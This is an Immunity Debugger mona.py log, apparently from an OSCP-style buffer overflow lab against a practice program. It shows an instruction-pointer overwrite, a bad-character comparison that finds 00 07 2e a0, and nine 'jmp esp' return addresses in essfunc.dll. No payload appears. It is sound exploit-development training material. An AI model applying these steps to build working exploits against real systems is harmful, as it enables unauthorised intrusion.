 Log data
Address Message
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.031000
00401973 New thread with ID 0000071C created
42424242 [14:18:18] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\mona\oscp\bytearray.bin -a esp
0BADF00D [+] Reading file C:\mona\oscp\bytearray.bin...
0BADF00D Read 252 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\mona\oscp\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 252 bytes successfully from C:\mona\oscp\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
01AEFA30 [+] Comparing with memory at location : 0x01aefa30 (Stack)
01AEFA30 !!! Hooray, normal shellcode unmodified !!!
01AEFA30 Bytes omitted from input: 00 07 2e a0
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.343000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
---------- Mona command started on 2021-09-11 14:31:03 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x07\x2e\xa0"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
74900000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc.d
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essf
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essf
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.390000